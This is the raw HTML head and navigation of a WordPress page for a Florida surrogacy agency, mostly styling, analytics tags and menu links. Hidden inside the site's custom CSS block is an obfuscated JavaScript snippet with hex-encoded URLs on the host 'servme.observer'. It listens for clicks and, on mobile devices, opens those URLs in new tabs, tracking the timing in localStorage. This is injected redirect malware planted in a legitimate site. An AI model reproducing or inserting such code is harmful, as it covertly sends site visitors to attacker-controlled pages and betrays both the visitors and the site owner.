body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-how-much-do-surrogates-make-in-port-saint-joe-fl tag-1068 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
